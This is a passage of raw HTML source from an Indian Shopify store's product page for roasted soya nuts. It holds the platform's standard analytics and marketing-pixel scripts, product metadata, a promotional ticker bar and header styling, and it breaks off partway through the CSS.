<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55197794433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55197794433,storefrontBaseUrl: "https://healthymaster.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"497254529","configuration":"{\"pixel_id\":\"1654560211547780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"487194753","configuration":"{\"projectId\":\"uhqh7ls77z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464224385","configuration":"{\"verifastIndexName\":\"healthymasterin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c1c832a67dc303828ba1a9289609533","type":"APP","apiClientId":72754888705,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"444989569","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404291713","configuration":"{\"bobClientId\":\"healthymaster\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"601b3e26da8da2a1adfe79b154040ac5","type":"APP","apiClientId":50060034049,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"274890881","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161153153","configuration":"{\"shop\":\"healthymasterin.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132120705","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\",\\\"GT-TWTRM5S\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/sVKsCIbY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/LJzpCInY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/1vYtCNLQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/piiOCM_Q-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/KZ9NCMzQ-YAYENjE65EC\\\",\\\"MC-GX8X3XVWGE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/DZLrCIzY-YAYENjE65EC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HYTQZQ19DK\\\",\\\"AW-574284376\\\/dV9lCNXQ-YAYENjE65EC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703745","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"shibbir Purchase Data layer"},{"id":"35750017","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Code "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Healthy Master","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"healthymasterin.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/healthymaster.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":136.0,"currencyCode":"INR"},"product":{"title":"Roasted Soya Nuts - Chatpata Flavour","vendor":"Healthy Master","id":"6592211222657","untranslatedTitle":"Roasted Soya Nuts - Chatpata Flavour","url":"\/products\/soya-nut-chatpata","type":""},"id":"39461476630657","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357"},"sku":"SNC03","title":"200 gm","untranslatedTitle":"200 gm"},{"price":{"amount":328.0,"currencyCode":"INR"},"product":{"title":"Roasted Soya Nuts - Chatpata Flavour","vendor":"Healthy Master","id":"6592211222657","untranslatedTitle":"Roasted Soya Nuts - Chatpata Flavour","url":"\/products\/soya-nut-chatpata","type":""},"id":"39556749099137","image":{"src":"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357"},"sku":"SNC02","title":"500 gm","untranslatedTitle":"500 gm"}],"purchasingCompany":null},},"https://healthymaster.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55197794433","storefrontBaseUrl":"https:\/\/healthymaster.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":136.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Roasted Soya Nuts - Chatpata Flavour\",\"vendor\":\"Healthy Master\",\"id\":\"6592211222657\",\"untranslatedTitle\":\"Roasted Soya Nuts - Chatpata Flavour\",\"url\":\"\/products\/soya-nut-chatpata\",\"type\":\"\"},\"id\":\"39461476630657\",\"image\":{\"src\":\"\/\/healthymaster.in\/cdn\/shop\/files\/150.jpg?v=1747291357\"},\"sku\":\"SNC03\",\"title\":\"200 gm\",\"untranslatedTitle\":\"200 gm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6592211222657,"gid":"gid:\/\/shopify\/Product\/6592211222657","vendor":"Healthy Master","type":"","handle":"soya-nut-chatpata","variants":[{"id":39461476630657,"price":13600,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","sku":"SNC03"},{"id":39556749099137,"price":32800,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","sku":"SNC02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6592211222657,"requestId":"8051a604-6823-46a4-9a80-0d0f2f15d223-1768644500"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55197794433,
      theme_id: 128087195777,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//healthymaster.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55197794433,"isMerchantRequest":null,"themeId":128087195777,"themeCityHash":"8065476462146837153","contentLanguage":"en","currency":"INR","eventMetadataId":"af742767-3b5a-4ec3-b6c8-34be44e882a1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6592211222657,"requestId":"8051a604-6823-46a4-9a80-0d0f2f15d223-1768644500","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39461476630657,"productId":6592211222657,"productGid":"gid:\/\/shopify\/Product\/6592211222657","name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","price":"136.00","sku":"SNC03","brand":"Healthy Master","variant":"200 gm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39461476630657,"productId":6592211222657,"productGid":"gid:\/\/shopify\/Product\/6592211222657","name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","price":"136.00","sku":"SNC03","brand":"Healthy Master","variant":"200 gm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/healthymaster.in\/collections\/vegan\/products\/soya-nut-chatpata"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//healthymaster.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://healthymaster.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55197794433"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128087195777"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://healthymaster.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15654194053249__header" class="shopify-section shopify-section-group-header-group section-header">
  <div class="top-ticker-bar">
    <div
      class="ticker-inner"
      style="
        --ticker-speed: 40s;
        --ticker-gap: 55px;
        --ticker-padding: 4px;
      "
    >
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">Free Delivery on Orders Above ₹699 | Across India</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">100% Baked / Roasted | No Maida | No Palm Oil</span>
            </a>
          
        </div>
      

      
        <div class="ticker-item">
          
            <a href="/collections" class="ticker-link">
              
              <span class="ticker-text">1,00,000+ Happy Snackers | 10,000+ Orders Every Month</span>
            </a>
          
        </div>
      

    </div>
  </div>



<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }

  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }

  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }

  .header__icon--text:hover {
    text-decoration: underline;
  }

  .header__text-icon.icon-hamburger {
    position: static;
  }

  .header__icon .icon {
    overflow: visible;
  }

  .header__icon--text .cart-count-bubble {
    display: none;
  }

  summary.header__menu-item.header__menu-item--main.list-menu__item.link.focus-inset.products-mega-menu {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    padding: 10px 20px;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  summary[aria-controls="link-healthy-offering"] {
    --border-angle: 0deg;
    --main-bg: conic-gradient(from var(--border-angle), #fff, #fff 5%, #fff 60%, #fff 95%);
    --gradient-border: conic-gradient(from var(--border-angle), transparent 25%, #f8db1d, #ea1c21 99%, transparent);
    border: 2px solid transparent;
    border-radius: 10px;
    background:
      var(--main-bg) padding-box,
      var(--gradient-border) border-box,
      var(--main-bg) border-box;
    background-position: center center;
    background-repeat: no-repeat;
    animation: borderFlowSmooth 2.5s linear infinite;
    width: 100%;
    display: inline-block;
    cursor: pointer;
    transition: color 0.3s ease;
  }

  /* Smooth 5% interval angle update */
  @keyframes borderFlowSmooth {
    0% { --border-angle: 0deg; }
    3% { --border-angle: 10.8deg; }
    6% { --border-angle: 21.6deg; }
    9% { --border-angle: 32.4deg; }
    12% { --border-angle: 43.2deg; }
    15% { --border-angle: 54deg; }
    18% { --border-angle: 64.8deg; }
    21% { --border-angle: 75.6deg; }
    24% { --border-angle: 86.4deg; }
    27% { --border-angle: 97.2deg; }
    30% { --border-angle: 108deg; }
    33% { --border-angle: 118.8deg; }
    36% { --border-angle: 129.6deg; }
    39% { --border-angle: 140.4deg; }
    42% { --border-angle: 151.2deg; }
    45% { --border-angle: 162deg; }
    48% { --border-angle: 172.8deg; }
    51% { --border-angle: 183.6deg; }
    54% { --border-angle: 194.4deg; }
    57% { --border-angle: 205.2deg; }
    60% { --border-angle: 216deg; }
    63% { --border-angle: 226.8deg; }
    66% { --border-angle: 237.6deg; }
    69% { --border-angle: 248.4deg; }
    72% { --border-angle: 259.2deg; }
    75% { --border-angle: 270deg; }
    78% { --border-angle: 280.8deg; }
    81% { --border-angle: 291.6deg; }
    84% { --border-angle: 302.4deg; }
    87% { --border-angle: 313.2deg; }
    90% { --border-angle: 324deg; }
    93% { --border-angle: 334.8deg; }
    96% { --border-angle: 345.6deg; }
    100% { --border-angle: 360deg; }
  }

  .menu-badge {
    display: inline-block;
    margin-left: 6px;
    padding: 2px 6px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 8px;
    background: #ea1c21;
    color: #fff;
    text-transform: uppercase;
    vertical-align: middle;
    animation: pulseBadge 1.5s ease-in-out infinite;
  }

  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
